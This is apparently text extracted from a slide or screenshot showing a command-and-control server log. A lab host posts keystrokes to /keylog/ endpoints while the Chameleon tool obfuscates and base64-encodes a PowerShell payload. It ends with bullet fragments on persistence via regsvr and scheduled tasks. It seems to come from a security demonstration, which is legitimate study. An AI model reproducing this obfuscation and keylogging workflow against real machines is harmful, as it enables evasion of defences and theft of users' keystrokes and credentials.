 INFO: 10.10.10.12:49815 - "POST /keylog/9FC34D56-DF1B-012C-9B5B-AECB30D15C28 HTTP/1.1" 200 OK
INFO: 10.10.10.10:45860 - "GET / HTTP/1.1" 200 OK
[*] Zeroing out comments... Done
[+] Chameleon: standard obfuscation
[*] Identifying scoped variables and reflective constructors
[>] Generating function mapping... Success
[-] No variables found
[*] Variables Obfuscation... Done
[*] Data Types Obfuscation... Done
[*] Function Obfuscation... Done
[*] Nishang Obfuscation... Done
[*] Cases randomization... Done
[*] IP Address to Hex... Done
[*] Removing comment placeholders... Done
[*] Indentation Randomization... Done
[*] Strings Obfuscation... Done
[*] Random Backticking... Done
[+] Chameleon: obfuscation via encoding
[*] Converting to base64... Done
[*] Writing obfuscated payload to /tmp/tmp4b2476lr... Done
INFO: 10.10.10.12:49782 - "POST /9FC34D56-DF1B-012C-9B5B-AECB30D15C28 HTTP/1.1" 200 OK
INFO: 10.10.10.12:49791 - "POST /keylog/9FC34D56-DF1B-012C-9B5B-AECB30D15C28 HTTP/1.1" 200 OK
INFO: 10.10.10.12:49791 - "POST /keylog/9FC34D56-DF1B-012C-9B5B-AECB30D15C28 HTTP/1.1" 200 OK
INFO: 10.10.10.12:49962 - "POST /keylog/9FC34D56-DF1B-012C-9B5B-AECB30D15C28 HTTP/1.1" 200 OK
Init via regsrv
- Obfuscation
- API Registering
After Restart
Scheduled Taks